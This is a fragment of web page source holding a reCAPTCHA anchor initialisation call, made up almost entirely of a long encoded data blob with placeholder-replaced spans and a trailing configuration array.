      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/I17DvhxFJMOLdsO2wr1UPMOgfsOXQsOlwp4WfAAsWg3CsBXCgBDCiVFAIXjDl8KKwpnDs8OkDhfDqxzDjcO1w7zDhgHDscOwwohcVQ/CvGc0CGDCgsKiT05Ow5HCkcKmfGFXZcKzET7CgsKlal3DmMKfw6hTJm9zAcOPO8KKDwdQB27DqEjCqhJBw67DpsK3woF+CB7Cm152BcKUw7XCvzTCkGnDgMKIRsKawoIpT8KCEUp5w5owHsOPITZlwrDCp1wJZWRww7/[base64]/K8KmwoZcLxbDsnl5w5oCLsKuZ0cpw7/DgFrDj8OfwodON8OswrDCtFkPw5p0esOuAwDCvHbDh0MtUh7CksOww5XDiCIkWnocHcKZwrpvwpd/w7nDtEFuJhzDlynCq8KWTRfCt8OIw7wPwotTwqI4w5pnVsK5NzBnNsK/wpnCu01Bw4TDssOLw6Jmd8Kve8O5w5wow77ChhvCnsO3w5bDm8OfwpRzw6nDp8K5djRew4rDn8KWw5UxSsORRzwFw4cAc3bDqMOvw44ZdsK/dD1Jw7bCjVVIL3BmJMOCwqXDi2Vbwr4NJsKjfcOLwp/[base64]/wqDCu2ZuEMKSw7/CjsKTP8OYH8OPw6kYwqLCqsOid8OrSMOLUsK0WxLCljNlw5bDssKIw7jDrgfCr8OVw4lUIUPDjUh3w4xfaHXClg7Dn8OUYhpsX8KBH8KUwrHDj2RHw57CtxrDn1/DpMO0wo0IcXHCiMKYRzhIwoAPwokhw7XCtsKlWihxwpDCmMKew4gqUUzDlMOfw4DCu21Jw7PDo8KbFzpDV8OLF8O1w4fDvj/DosOMwobDucO7FsOidsKND8OOw6LCukXDu3djwpvCsUxrLSlTwocnbl0owqTClBfDi8KJJcOqX8O9WMOmwq3Cl8KAZMOMwqbCucKMecOvw6/DvsK8LSXDrxrDonvDjwt5blUdwojDqSbCpcOJw6LDrsK1wq54BMKCwrZlIilfwrZswoRRwr7DvEkRwozCnj8kN8OCwrrCi8KyRFTCpcOcIMO9A8KiFjMNRFbChsKQesKpwoJew4XClCIAwr87w5DCnMKGFU5GdxQbwr7Dsh7CiGPCq07Dr8OaGcKww7PDrynDssK/Rw3Dpzdww5chesKswq7Cg8OmDMOAwpLClsKSKUDCqFrCvhLDp3XDjyEEw40ZS8OQaMK+w4YCTsK3wpvCkcKuw6lJFFLDpMO6KUxaIsOuZcOtTy7Chm3DlcOUw7EcFWzCtSNbwqImP8OGcHlXwrXDscOuL8OtwpTCiR1/[base64]/C0lYfcOaGsKTw5XCoyzClMKfD8OBw4vCp8KSw7BFJUDCqMK3w5R5w7zDrcObOsKudcKVwrPDlMOEwpM0OMOlYcKeYMO9wqIDwoMmRFtZehTCi8KlDk/[base64]/[base64]/DnD3DvcKqwqLDqS9yfcKQwptZw4LDvQTDrMKHwoE8wqsZWUzDjzF7fRPDisKmScOQXsKmwrfDrxRzYcK1w5slw6zDoHsDUcOTwogQwrXDh8KEw6tUwqoYHSgSw58yaVHCqMKxwrBOw6LDghB7wqwVbA1ycm7ChFFlwr/Dm8KQUcKIP8ODVQXCpMOkw5TDrsKmw4QYwoZGNyHCtCfDryp+wo3DtjsmNUnDnlxkSSA+w5PCjMKuw65ww5jDkcOBEcOSPsKTJcKwF2V6wqnDlTPCuyvDmg/Dsx3CmcKjfcO8A0dgGAtBa8ODw5FpwpFBVcKbw7DDvlIMWjBMw7fDiEApamzDoDZhwoHCuzU8EMKmUcK7wrDDhGx3w5gBw5/[base64]/DosKVwr1vPTvDlmbDpnjDiWQdIB/[base64]/[base64]/DqRoZw64/HMORwpRlwpB8DG3Cl8KJw5EQwrvDvgXCim9vNn3CtcOVOShxwrc8w78pTRjDkU7Dv8K1wr5/w7/[base64]/ChsOiwrQzwpVeJmwCw53ClCBoT8OJwq1kwr/[base64]/[base64]/CscOwRxpJQXsmw6YMecKVwp/CmsO9wrlMd8OFE2Y7wrzChx95dcKYwq3ChWQ1cSt4w7HDvsKDCsOBw77DpAEkF8OFQnzDsX7Cgmw8w5gRF8OJfMO3w57CsD/CnkwZE8O/woZ9M8Onw4jDt8OPw71BFD4owoLCvcKVZh5zYAfCoywxbMOAK8KiJGxSw6LCojrDhMKoN8ONYcK/[base64]/[base64]/DgG/CiEl9w5YmwqPCuUVmNCTDsjfChcK7w584w7MvM8Kbw5HDoVHDlMO/wqdDw7fDo8OrwrfCngrCtMKJw70fD8OEYTbCocOrwpp3Zl1Dw649YcOJworCjXrDpsOyw5zCjxfCoMOKdlLDq2jCnzzCtA93PsKTbMKuYMKId8Kvw5ZyacK5TlA/wrVRM8Kiw4XDhAwyFUpXTHJnw6TDvcKxw7wXMsOLNBNQXQ15YMKRIlJQCh5CTyxxwosWZcOcw68JwrfCisKOwqlCRH1pKMOTw5Vewr/DtMOpYMOzbcOnw5zCrMK6fHMowrvDpMK8YcKRNMKswr/CgcKZwplRSCgbWsOPAR1VPltxwrzCm8KdTWA1Zn51IcKHw4Now7Q/w5Aswrh8w7TCt19pLsOHwrReQcOzwrDCmyktw7TCkSvCusKMbGHCk8OrUD4Fw69zw6BBw4pfQMKKf8O/[base64]/Dh8KXw6loCSwFw6LDrcKAIsKWwqfDucO+wrwmwpo+GyFqFCrDq8K9fUbDhMOewobCmWLDuxPCpcKJHsKBw5RQwqTCiHMxHQMOwrbChxjDhMK2w5/CsWQQwpkVw6YUKMKow5XDucOcBMOgwpVcw6khw7xLRxR8ACvDiHPDjEnDs8OwFcKvAAoZw7xyacOycBZ5w53DosKBQFXCqsKJAmxETsKXbMOYKxPCtloSw4pNP3PDryY4EGbChsKPC8O9w6DDnFZqw7k/[base64]/CcO3w49LwrAcWMKZEUQWw5XCjREWw53CuxIYw6zDqHLCugpPw7jCmMKiwrMMAHDDocOiwppcasORA8O7w5ctJMKdEHUpazfDicKJW8OSFMOSMBF3fMOkdMK8bFdqHGnDqsOSw7ZLbMOkeHg4E0x1w47CicKpVzjDrQPDn3LDug/CosOywroOAsKKwr3ClSXCjcOcHCHDlWowbSZ2UcKSSsK7ADvDpHUCw7QAODHDq8Ksw7TCisOYIA0iw7fDsgliTSrCqsKQw6/CrcOIw67CmMKQw7PDvcOzwoYUT1XCrcOTE1MlF8OEw6oGw6/Dv8Oow7rCoWrDi8Klwr7Ck8OYwp1QaMKtdELDq8KGJcOwZcOpwq/[base64]/CuQrDtjJFPiFaWAd1FHMFw7IZw5Aswo/CkcK6a8K9wozDsUJGG2sDf8KhbyzDj8KGw4bDmcKiXFPCi8O8LlfDgMKOXCnDjXhhw5nCiSwuw6nDvSRxNUjDjsOAa3glMDY4wr/Cs05QJgcQwrwWHcOzwqUFVcKGwpk2wpg8UsOnw5bDpmY3wrLDhkrCqMOFXGbDpsK5VsOuZ8K1wpzDv8KgdnsGw7bDmwl5OcKUwqlNSBTDizYrw6xKeUASw7vCpUVCwqrDqcOsesKDwoLCvg3DjXkTw57DoQVyQ2UBNU/[base64]/PMK7G8OYG8Otw7PCg2zCo07Dl8KSK8KXwpRhw4DCgjZ2LmvDrUXDo1ZNSwhBwrjDpwXCqcOdIT/CmMK2YMKGDMK9b2vCqMKrwrrDucKLAjLCl0LDoW4Mwp3CjsKww5rCvMKdwo50XyTCi8K/wrtdGcKRw7rDpTbCvcOgw4HDnhV4WcOXw5IYNcKlw5PCqWJcS3PDpUhjw5vDpMK/wo8HfBDDiQQ8w7zDoFYDCB3DoEE0EMKwwoVGUsOBUxcuw53CpMKpwqDDpsOiw5PDvS3CjcOBwq/CsGnDkMO9w7XCg8K6w7UENzjDhMKGw4bDhcOYfA46A2XDtMOCw44pL8OkZMKhw6llZcKvw7dswoDCg8Obw7HDgsK6wrXChnzCiQHChVjDnsOafcKIcsOGMMOqwovDt8OSLV/CrF40w6ACwq0Kw5fCq8KZwqNVwojComxxUis7wpsbw5LDsEHCknd6w7/CkDt2J3bDkW5Sw7XCjW3DqMOFQjxpWcO+wrLCjcKtw7NYA8KEw4zDiC7ClR7CuUZ9w6EwcQcVwp1twrYCwoc0KsKTNmLDkcOjBwfDhjHDqw/DhMKXFy53w5jDh8OIVmXCgsKJfMKPw6EOY8Oqwr5qaCYgfCU/[base64]/DtsKJZ8O+woULQhDDjxlRwpvDnmvCtW/DgsKJVMOgHQHDvj3CoDvDs8Otw7DCssOXw5nDoggnwqzDkcOGJsOUw6MKVsO/eMOow5NbC8OOwrxaX8Ofw4DCvTRXBiLDs8K1SzVKw4Vvw7DCv8KjFcKrwrB6w5bCscOdVEkLDsOEDcO6w5nDqgHCgMK1wrfCpMOhCcKFwpvDvMKrSTHCjcKHVsOVwqc/GggEGcOfwo53KcOpwq3ClCDDlsKIdQrDji/DnMK5J8KHw5LCvsKHw7AYw7Elw6wHw50VwrvDmn1Kw73DqsOjd39Vw6dsw55Aw7Jqw68HXcKMwoDCkxxBIMOWKMO0w6XDrcKdZAXCo07DncOMF8KBYkDDoMOpwonDvsOSSCXDrGM5wqsCw47CmF9KwqsyWFzDsMKBH8KKwqjCohIWwowVDQHCjg/CmgMaDMOjMTjDvCbCjmfDjsKkf8KIUkfDv8OmLAgsXMKqW0/CoMKGZ8OoR8KxwrBgRhLDl8KZCMKQO8OtwozDmMKWwr7DmnDCnnoxY8OtJ0XDmsK/wrMmwqXCg8K6woPCkiAAw74ewojCtGLDqj9zNxhMC8O+w4jDjsK5LcKRZMOqaMKLawR8WQV3LcKYwolPQA3DhcKuwrzCuFEpw4/ClE9iJcKhRzfDmMKkw4nDsMOOfC1HC8KlXXnCiw0NwpLCpcKedsKNwpbDs1jCsSjDjDTCjxjDr8KhwqHDkcKwwp9wwo7DhxLDkMKCMV16w60zw5XDtMOPwqLCncOEwq5owoTDtsKMKU3DoG7Cm05IIMO9QcO/BGJ8K1LDn1okwr13w7bCqRYMwpcUw6NlGCPDs8KhwprChcO4TMO6NMOpcULDnX3CllXDvsKzAVLCpsK1Nxk8wp3CgkrClMKSwrrDgxTCoiwkwrB4ZMOFYnU9wpsgExjCncOxw6Fewo85WnHDn2BKwqo5wobDqGPDncKow7hRdgbCsgHDusKqJMKewqdTw40mZMOew7/DnHXDgzLDkMORQsOueW7DvjMvIsO3Gz0CwoLCmsOGSQPDncKsw4QQGSvCtsK1wqXDlMOSw7x+JA7CnyXCjsKHLB91SMOtN8KqwpfCoMKiGQgrwqUbwpHCncKJeMKnRcKCwq0mdA/DmEouQMO0w6dvw6XDscONTMKVwqbDrH1GbHvDjsKtwqPCqnnDucOEfcOaC8OURRHDisOqwobClcOgwoLDrMOjBA/[base64]/UsK6wrrDiH/Dj8Oew7LCoBJIw6Mbwr/CrMK4wqvCt0EKejjDuGPDpMO4OMKWY1YYAFcHYsKJw5RewqfCuiItwpJ0w4cQFHVTw4ICI1/Cgk7DkzJZwpdswqPCg8KpQMOgFSoXw6XDrsOkBF9JwoQRwqtWQxnDmcOjw7csHMO3wrvDhhVOF8O6w6/Diw9pw79OKcODA0bCgErDgMOVw6Z/wqzCpMKkwoLDosKMdn7Ck8KgwowxHsO/[base64]/wo3CpyrCg8OKw5rCsT7CmMOKw63DjcKEw7JdwqhzbMO8SzLDnMOBwp7CjHvCucOHw6TDtwM3FsOaw5/CjSTCknjCssKSAxfDphnDj8OcQ3DCgXswWcKTwrzDixIUUzTCo8KEw5Y9fG4swqPDuxfCkUJcKnVpw5LCjyEfXSRtPQ7CsXB2w5/[base64]/DgcKzw59+w6bCksOAwrMxLMKPwr0HwpLCnjXCg8OzwrE4UcOtWBrDh8OrSzVLwroVWGzDlMKww5vDksOJwqMJd8KoYRQqw70twrdpw5jDr0cEN8ONw6/DhsOhw4DCscOLwpTDjBFIw7/Ci8OPw5hQM8KXwrNJw4/DkHPCocKWwqzDriQBw61mw7rCjyzCk8O/wr98U8KhwrXDksOMKDLCkS8cw6nCgEUEKcOlwr4YYGnClsKffkrDrcO8W8KTR8KVB8K0KynDvMObwo7DjMKRw4zCpHNzwrFQwo5qwoNNEsKew6YKeXzCqMKKOUbCjj98IVk4XFfDkcKIw5vCmsOGwp7Chm/[base64]/CnArCilExwpVrwo3ChMKmwqo9dRbDojZ5w5RAw6rCrsOiUxsowpXCp30CPw8Ww6nDpcKMccOpw6TDiMOCwojDm8KAwowswp13EwByS8OywpXDvDQzwoXDhMKNeMOdw6rCmsKNwpDDjsOVwqXCuMO0wp/DkjTDqEXDqMKiw551UsOIwrQTMEDDowAgODPDuMKcDsKyE8KUw6fDlSAZS8KLKzXDnMKyR8KnwqlPw5shw7ZfAcOawrUVTsKacjVYw65gw5nDu2LDtm84ciTCq23CrCpdw4s5wp/CpUAXw5vDpcKuwoIzKVPCvVvCqcO9cH/Ci8OJw7c2C8OIw4XDmAA+wq4JwqXCksKWwo0YwpYQf3LCmikFw5Z/wrfDjcOiBGTCn0EwEHzCj8OUwrEtw7/CoibDm8OUw7PCg8KgClwywrdFw78hQ8ORUcKtworCisO9wrnDtMO0w5cGVmzCiGZUBkVow4RwAMK1w6JlwoNswpzDmsKHMcOiJDbChifDpUPCrMOXQkMMw5bCl8OKUWPDrVkCw6nDr8KdwqPDm1M/wqYjIW/Co8OFwqhdwrpSwpsDwq/CpRfDisOPYi7CgissFg/ClMOswrPCjsOFcA54wofDjsOZwpA9w4cdw7QEIgfDnxbDnsKCwqjClcKVw753wqvClW/CqFNnw5XCh8OWZ1lswoMFwrfCjj0TMsOZQsK6VMOMUcKywqjDtX/DssOiw7LDrHcBCMKhYMOdK3bCkCktY8K2dMK5wr/DklAoQiLDo8KKw7TDgcKIwrlNLALCnVbDnF8tYnM6woILK8ORw63Cq8KJwq/CtsOMw73CmsKiMMKMw4IiNcKuOk5FUVfCksKWw6pmwo1bwooRTsKzwr/DlSxYwqYnZXV3wqVOwqFIE8KEbMOLw5jCsMOew4tlw5TCm8KtwqvDsMOAbzjDvAfDsw88aDBvBULCmcOQfsKZdMKfD8OsbMO8SsOzb8Odw5TDnRwRbcOETkIHw6PCqUPCjMOwwqrCvz/[base64]/DiXvClcORw6fCojbDmMKQBAjCrMKmw4LCrsOrw4HDusK7w78xw4Y2wrhHbRxzw55lw4VRw7/DownCiCARMSoswrjDkmsuw43Cv8Kiwo/CpgsTJcKxw7YPw7DCgsOJZ8OcajHCkT3Dp2HCtCIhw5tnwqDDqBhrfcKtUcKLdcKXw4J4PGxjaQXCscOBSH8xwq/CtXbCmxvCv8O+QMOnw7ICwohpwpsrw7jCqQXCggtSWBs+alPChQrDlFvDpCVMJMOSwqRTwr7Dl1LCp8K8wpfDjsKqQGTCrMOewr0LwozCocKJwrcHV8OEQsOQwo7CscO3wohNw68HDsKZwojCrMO/HMKxw58yIMK+wrpUYRfDqT7Di8OvbMORSsOQwrHCkDglR8Ouf8ODwq1sw7RKw7Mew5U+BsO/[base64]/ESbCqyYNPxwXZzDDtsKyw6TDlkzCh8KGw6Mmw4QCw7wjLcOMw6wHw4IYw6/[base64]/wqcUZ3HCkmjDuXpiwqLCmsOxw4HCqFhRwplNDVjDkB3DgcOXIcOUwqLCgRDDpsOiw44rw6cQw4lpLV/CiG0BEMONwpUiQGDDksKYwrEhwq4iPsOwf8KFB1RXwpZMwrptwr9YwohEw7Eew7fDtsKICMOAZsO0wrR4bMKlUcKYwrRfwqfDgMOLw7LDvD3DusKdWlUUeMOuw4zDgMO9GcKPwoHCqyl3w7kOw7IVwrXDq0TCnsOTUcKqB8Kma8OaWMOgGcOVwqTDsX/DscOOw7HDoVTCnHHCiQnCgiPDv8OGwqVYNMOGbcK/[base64]/[base64]/DuMKgwqXCqAouw78Dam9fwpDDmxXCkcKgw7skwpVHNHPCjsOfQ8OKCWoEOMKPw7bCtlDCg3fCvcKRKsK/[base64]/SMO+XkZmwovCv3XCicKBw59Kwp3CpcKRw6XCjcKyw5UxwqfCj1FUw5/CmMKlw7HCm8OYw4zDnQMkwq1bw4vDjMOSwrHDl07CksOawqkeFSIFH1jDsWhWcgzDlUPDtxFmcsKSwrXCo3fCjF9fMcKSw4dFP8KCGA/Cg8KFwqNrNMOiJxfClsO7wqfDisONwozCkwrCongwcSIFw5PDtMOiGcKxbFFdK8OEw4t/w5vCuMOswq/DqMK+woTDhsKRPW/CgF4hwoZLw5/[base64]/CnMOdLWENDgg/OV5dWsO8w68YCDYrD8K/NcOdRsKdw41nAEg+Q3RAwpnCu8KfBH0IQ2/DssK/wr1hw5HDgSJUw4kFSQ0/WcKIwrAqFcOWP1llw7vDv8KRwo1NwpkPw7sHO8OAw6DCicOyOcO4S2Nqwp/DuMORw53DthrDnQzDscOdVsKNOC4mwpPCl8OOwpAIByJ9wqjCv03Cs8OWfsKJwpxjZzrDlTrCk0JDwptrAzRHw4pSw7zDscKrQDfClWXCi8O5SCHCki/Dk8Opwo1DwqzDgsK3G1jDkBYuCjXCscOFwoDDoMONwr5wbcOlecK9wrpiHBwjecOvwr4Kw4FdOXE/[base64]/DinrCoMOCCMOlCRpswrfCqiYUWg82wrZ3w7TCocOVwpzDo8OMwonDi2XCs8Knw5YWw5gCw6dkEsKmw4nCjF7Cty3CrRhfJcKRNsOuBnElw6UpLMKbwpN2wp0dVMKywpNBw4VcBcK9w6l/[base64]/[base64]/Ai7DqXQ/dV8/w6d8w5UGIsO3I8KsCV/[base64]/b8K8LMKOJ8KFScOWw4LCmULCocKRcn1QwoZGLcO1OEA1BcK1NMObw6rDqMK4w47DgcOfCMKaVi5iwrvClMOWw7c/wqnDvT3DkcO9wqHCjkTDiBfDqVIaw5rCv1Eqw7zCrwnChEVmwqrCpl/[base64]/JWTCg8Owwr9Nw7HCgsKaw4bDgcOTOQvDhMKVFU/CpFzCh1vCl8KFw58aYMOjeExEDSs8IGkRwoHCvWskw6TDq0LDi8Omwo8Aw7bCs3JVBT/DumkXPGHDoWMTw7oPWjPClsO1wpPCmTZKw4RVw6HDv8KuwrjCrzvCgsKRwqofwpDCjsOPQMKnAD0Pw4oxNMKxWcKZWDxuK8Knw5XCiRTDnhB2w4VXIcKvwr3Dm8KYw4xOXcOlw7nDnF7CqF4/[base64]/Dmn5hBcOywqTDpcKzw4vCkcK1w6XDuXFVwoIxDFfChMKWw6JMNsK+Q0lswqYhWMOJwpvCk3k5wqbCoEHDuMO4w6pTOBXDhsKzwo0pXivDssOtB8OGaMOBw5wXw6kedBjDn8O+fcO1PMOkb2vDl35rw6jDrsOjOXjCh1zDkydlw73CthU/HcK9HcOJwp/DjV40wpLClEvDgWHDuj7Dv3vDoi3Dq8Kowr8zdcKtI3fDhj7Cn8OLf8OfXXDDk2bCuHfDnzDCm8O9CS1swrp9w5PDvsK5w63DqnrDucOCw6vClMKjTwPCuwvDn8OTfcKKV8O9BcKzOsKww4TDj8Ozw6saYnfCuQPCi8OjF8ORwq7CnMOYRkEvesK/w794UV4hw51gWTXCgsOdYsK0wpsoKMKpw6oXworDocK6w6nClMOgwr7CkMOXelrCvHwnwpLDsEbCrGPChcOhJcOKwoItOcO3w68oa8Orwo4uIW4Pwot5wrXClsO/w7DDpcKGaCoDaMKxworCnWzCuMOYZMKdw63Dj8Obw5jDsAbCp8K7w4leP8O/W1gJJMOMFHfDrAEQY8O1FsKJwpBlZcKkwrrChAQcHVkEw54swpTDkcO1w4/CrcK2FAxJUMORwqAWwoPChHdPZMOHwrTCl8O+Ex8eCsOuw61uwoPDlMK5Mk7Cu27Cq8KSw5ZUw5TDr8KHB8KXHVHDnsKdT0XCscOUwpfCt8KjwqVbwp/CssKlSMOpaMObcz7DocOodsOjwpBMJV5uw7/Cg8ODOm5jLMOqw64UwqnCl8OYMcOOwrU0w4EjQ0pRw7pcw79hMmNrw7oXwr3DhsKuwoPCksO9KkLCunzDu8Oqw7UIwpBJwqI8w5o/w4Zlwq/DlcOTUMKRYcOMXmNjwq7Cm8KFwrzCgsOcwqVgw6HCosO5UR0UKcK+CcOkGkUtw5PDm8OrBMOKZBVJwrTDuHrCoXsBAsKAbmpvwrzCvcOYw7nDv2YowpcDwrfCr2HDg33Cv8OuwpvCkAAfQ8KVwqbCsyjCvR4pw4dAwr/[base64]/DoMKDFMOFwps0L8OfFUXDp8KPwrTDmETDh0hCwr9jDlUabwsJwoQfw43CkXNJTcKxw5shesOmw6/CjcOWwrzDmCp1wot2w4YPw7dmajvDgisUOcKvwpjDnRHDtSFtEmPCocOmUMOiw4DDhTLCgE1MwoY5wqLCiTvDmC3CnMKcPsKjwo4bDG/Cv8OVDcKpQsKJe8OcfsO4P8K+w6fCt3tFw5EXXBI5woJ7woUecHV0HsKpC8O1w7rDosKeFFrCmjxBUgTDqC/[base64]/GFvClV7Cp3zDkEQdwqXDvsOve8Kvw4vDg8O8wrTDhU4swoTDqizDo3PCox94wocQw5zDg8KAwrjDrcKVP8KCw7rDjMOPwoTDjWR6QDPCvcKhYMOrwo1tY3tmw7F+DnrDpMOgw5TCicOIc3TCgTzDgEzClcO/wqwkSzbDusOhw6hdwpnDq207f8KrwrNJNAXDj1R4wp3ChcOAE8OdQ8K8w7w/XsKzwqLDj8KgwqE1dMOLwpPDhiR5UcKnwpPClEvDhcKjWWRrfsOfNcKdw5p2CsOVwrUtUVkzw7QtwrQAw7LClArDkMK9N1EEwpsZw64jwrYawqN5C8K2G8O7S8KCwpU4w5Nkw6vDgDhcwrRZw4/CswnCiDAvVDVAwphvGsKgwq3CssO/wpDDpsKjw5MSwqpXw6ZAw6cow4rCsHrCncKpKcKvO2RvbsKMwoNvXcOVAQREPMO1bgvCqUgKwrpbf8KNKHrCkwLCgMKYN8OMw4/DuCnDtALDki1eMcOaw7XCgltAHFPChsKNNcKkw6IdwrJUw5fCp8KkEFcIC2NUN8K1WMOEBcK2R8OhDw5hCjlbwocLYMK1YMKIZsO5wpTDgsOIw54rwqTCtkw9w59pw5zCkMKHVsKwElsfwqfCuxpfJU9GQl0Vw617QMOqw6TDiD/DtXfCtHgmLMKZfMKkw4/DqcKdXTvDnsKSXFvDg8O8G8OJPnoxOsOYwo3DrMKzwonDunLDrcOLNcKrw7nCtMKZcMKfB8KCwrFXNU9Cw4DChnXCp8OFT2LCl03CqUozw53Dgh9kDMKnwqLCgEnCuBpOw6EKwpXCohbCigzDjgXDp8K2JMKuw7xtYcKjHHDDn8KBw57Dui9VGcOOwo/CvEHCqXNfIMK0YXTDjMK1bQDCixzDpcKlVcOGwqlgAw3CvSHCghYYw5XDtHXDqMO4wqFRD21BbjobIEQpb8K5w4kFb0vDmsOKw4/ClcKTw5XDlyHDiMKYw7PDsMO8w58KfXvDlzAOw6rDkcOVBsOxw7rDsWHCv2Ycw5YAwplsa8OgwojCnsKiVDRqBArDvCl0wpnDr8Knw55cRGXCjGAZw5JvZ8OOwoXClkVOw71sdcOEwopBwrAzSz9lw5kRaTNQDS/CpMO2w5gRw7fCpl9AOMO7OsKpwqF2XRjCgxNfw6M7JsK0wrtfGBzDu8KAwr56VHM7wqrCv283CSAUwo9lTMKJWcOVZXBRG8O5Jy/Cn3vDuiFwBxVaU8OKw7/[base64]/DuWpIw7DDmDNcw6U6D8K/Eh3Cq0pJWsKlDcKZHMKVw5IywoAuScOiw7rDrcOXS1jDncKcw5nCgcKww6pZwrcEdlIPwobDrWYCFcK9cMK5Z8OZw7wiTCHCi2h+DGddwr7CqsKww6tyVcKSLA5jIxwKYsOaXBFoMsO1cMOYEn86Z8KPw4HCvsOWwovCgMKHQU/DqsKpwrjChDNZw5oFwojCjj3Dq2HCj8OOw6zCpEQja2tdwrtxJQ7DimnCni1CFlVNPsKpdMKDwqPDo3g0H0DClcK2w6jDgjDDtsK7w7LCll5mw4BHPsOmAR12QsOGc8Oww4/CuhXCtHx5MmfCt8OBFHl3DlUmw6XCn8OXN8Ogw49dwp8qGWlZYcKHQMK2w7fDvsKbAMOVwrEMwqjDgQPDjcOPw7zDqHYEw78+w4LDpMK1KnQ+L8ODIMO/TMOcwpFLw4EEARzDtG0KQcKtwrIRwp/DpirCqS7Dij/CoMOZwqvCqsOwIzMnbMKJw4TDsMO0w53Ci8OHLX7CvlHDhMK1UsKCw4VHwpPCtsOtwqIHw5d9eQ8Jw5fDlsOyMsOKwpJkwqzCiiTCgSPDpcO/w6PDp8KDS8KMwqxpwq3Cl8Ojw5Ndwr3Dg3XDqTzDqjEPwoTCpzfCgQI0C8KPUMOAwoNKw5/DnMOGdsKQMER9fsOpw7nDqMONw5DDqsK3w7HChMOsZcKjbyDDimzDq8Opwr7Cl8OGw5XClsKjFMOjw48HAXxzBVrDtMO1GcKTwrV+w5Y5w6DDusKyw6YOwqjDocK3WMOYw7xFw61sDcO9DhbCiyHDhnd3w5PCs8OmLyTCjA4YMXbCvsKLbMOWw4h/w63Dv8OqKylTfMKZGVZKZsObSmbDmngww4fCh2wxwoXDkBjDrBs5w75cwo7Dp8Kgw5DCjAl9KMOGecKWNihxAmbDswjDkcK+wr7DjD12w7DDtMKyBsKxLMOGQMK/[base64]/wqIQw5EAekPCn8O1CMOMw6DDkELDpAV+wq7CtG/Dow7Cv8O1w7PCjCsRZmrDksOMwqFlw499CsKvPkvCp8KawrXDrgcvIXfDnsOVw5RYOmfChcK9wo9Mw63DtcO4RV9nbcKww7Vcw6/DlMOYKMOXw6LCpMKRwpN1elE1wprClTPDmcK6worCocO4LsOuwoHDrQJ0wo/[base64]/Dp3M/[base64]/w4jDtR/[base64]/ChcO2wpxFwpPDlsOcSGUTwqrClDnCscK6w697TMKkwrHCrcKDKyDDuMKfZnLChyIawqfDowAfw4BRw4g/w5w/[base64]/Dh8OdR8ONw6dXbGBNU8K/[base64]/[base64]/[base64]/CvcKGD8OdXcO4w6DChcOSGEbDqX84OsKDRcOxwoLCu38KBw4fMMOIc8KyA8KNwqVpwqrCkMKVNDHCkMKVwpxIwpIKw5HCiWUQw785RFhvw4DCvx4ZB0FYw7fDjWBKVm/DhMOQcTTDvMKuwrYcw516bsOYcWB3JMOyQF9fw5Alwp80w5PClsOPwqIQaj12wqIjPcOIwoDDgXhaU0dsw4QrVHLCqsKlw5hhw64Ow5LDn8Ovw6lswp9bw4PCtcKiw53CthbDtcKbS3ZzIW1pwoR0w6R1UMOVw7vCkUM8O0/Dk8KXwqUewrQyS8Ovw4dPXC3ChD11w54rwrbChnLDngtmwp7DqjPCmGLChcKFw6l9BFgAwq4/GcKQIsKBw7HCrB3CtVPCt2zDlsKtw6TDt8KsVMOVUcO/w4BmwrwyN0IUbsKbP8KEwrAPIQ16Cmd8RsKFOipxcQzChMKLwo8Bwrg8Jy/CuMOKYMORJ8Knw4TDj8OMMDpTwrfChQ0Lw45HK8KcDcKewqfCl1XCicOET8O+wrEVRS7DrcOmw5k8w5c8w7PDgcOmb8KSRCd7GMKiw4/[base64]/[base64]/CpsOhwrHCpkdgwp/[base64]/Ci2kvwp1Iw5DCjyVmfgkpwqPDtyAQV3g6S8OXR8Omw5sZw4/[base64]/[base64]/CrcOSDsKpT8KZwqTCoW7CnMK9c8KNW0g2w7fDtMKYw4kXD8Kxw4LDvz7DksKXbcODw6Avw7XCrsKEw7/[base64]/Cu3tDwpDCqsKNNFNdXzUWDisgwq/[base64]/Ds0AFGsOxPcKJw7F5w4QtB8OMDxvDqHMIXcORwolVwqkwH005wr5PaVfCt2jDgsKXw75LHsKFWUbDqcOCw4bCvSPCmcOjw5rCu8OTX8O8C2XCgcKNw4HCoiApZknDv0PCgh/DmcKlUHkqWsKbHsKMMVYEWCsmw5Z5fifCqUFdPlluD8ORYSXCu8KEwrHCkSg/IMOSSijChTXDhMKXDVBGwoR3NiTChnUyw7TDmQzDpsKmYAjDs8Opw5UnEcOaP8OZaEfCghspwp/[base64]/DnsKSH8O/IMKKb3rDoRTCoWTDiVF5wrcPesO4RMKRwpDCsUhQa1XCp8KyHDtEw7RawqYgw6kcSjEiwpAULRHClnbCo097wq7CoMKDwrZFw7/[base64]/DhEHDglzCp8Oyw4Jub8KVwpLDnMObLsO9w5TDlcOUw7Zvwo7DuMK0DAg3w6zDsFMEeiHCmsOFf8OTNh9OYsKQGcKgZm0qw6MrOT7CnzvCrFXCocKrR8OJAMK/[base64]/CgxTDkcOnwr46wpgKw6oXOcKWLyLDqcKlw5jCjsOCw68qw7coOR7CqGEAHsOsw6vCu3rDnsKbfMK4bMKfw58mw6PDhgrDv29AaMKGWsOfL29MHcKWZ8Okw4EROMOABU/DgMKlwpDDo8OPUDrDk0cNEsOcAVnCjcKQwo0jwqt4ARlaYsKALcOow6HCg8O2wrTCisOyw6HCnmPDtMK8w6dvQD3CihLCpMK5d8KVw6HDiHgZw7jDoS87wonDq0vCszIuRcOGwqEBw6pnwofCuMO1w4zCvHFmdCvDrcO/[base64]/CscOTXgPCqhlZwogHEcOIAwXDvHbCpl8YGMOeJhPCgihSw6/CpQdNw5/Cg0vDkVV0wp59TRQrwrUZwrpmaA7Dr2NJasObw50lwoLDuMKiLMOAZcKDw67DlcOcUWoxwrvDhsKAw7Mww4LCk3zDmsO9w65EwpAbw7DDrcOVwq8zTQTChAoOwosgw53DgcOxwqwSHVdEwo1vw7XCuFLCtMO5w58jwqxyw4UEPw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDO6YmAAAAAAX3eIyCxhPFszKBjkOuKf6KjsAD\x22,0,null,null,null,1,[21,125,63,73,95,